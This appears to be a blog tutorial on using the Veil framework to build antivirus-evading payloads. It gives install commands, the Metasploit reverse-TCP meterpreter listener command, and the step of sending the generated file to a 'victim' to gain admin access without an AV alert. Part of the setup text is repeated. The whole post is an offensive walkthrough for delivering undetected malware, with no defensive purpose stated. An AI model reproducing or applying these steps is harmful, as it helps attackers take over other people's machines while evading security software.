Today this blog complete exactly one year.Before one year i started journey in security world & still now it`s going well.Ok get to the point.Most of time it happened that our payload is detected by AV ;we can use encoder to encode our payload ;So it can not be detected by AV. Today we show how we can bypass AV using Veil. Veil is python based tool which create FUD payload.
How to Download & use ?
wget https://github.com/ChrisTruncer/Veil/archive/master.zip
unzip master.zip
cd Veil-master/setup
chmod +x setup.sh
./setup.sh
It will download all required python package for generating payload.
Veil is officially supported in Kali linux ; But it`s python based tool so we can use it in any os which is able to execute python script. I used it in Backtrack 5.We have to make some change in generated veil.py file to get working in backtrack.
Open directory of veil & go to config and open veil.py.(In latest version of veil , open /etc/veil/settings.py) If you installed metasploit from binary package then Change line of metasploit path to /opt/metasploit/apps/pro/msf3/ and save it.
Go to veil direcory & run
./Veil.py
As you can see in bottom of panel that AV is activate & it`s updated ; still we can bypass AV & get meterpreter seesion.
[!] And don't submit samples to any online scanner! ;)
It`s author request.
How to Download & use ?
wget https://github.com/ChrisTruncer/Veil/archive/master.zip
unzip master.zip
cd Veil-master/setup
chmod +x setup.sh
./setup.sh
It will download all required python package for generating payload.
Veil is officially supported in Kali linux ; But it`s python based tool so we can use it in any os which is able to execute python script. I used it in Backtrack 5.We have to make some change in generated veil.py file to get working in backtrack.
Open directory of veil & go to config and open veil.py.(In latest version of veil , open /etc/veil/settings.py) If you installed metasploit from binary package then Change line of metasploit path to /opt/metasploit/apps/pro/msf3/ and save it.
Go to veil direcory & run
./Veil.py

Now type list & you can see available payload.
Select payload.

type generate.

After that payload has been generated & you have to start metasploit listner for that payload type following in terminal.
msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=444 E
Now send file to victim. As soon as he open file you get admin access without triggering AV alert.Look at my AV update status.
[!] And don't submit samples to any online scanner! ;)
It`s author request.






No comments:
Post a Comment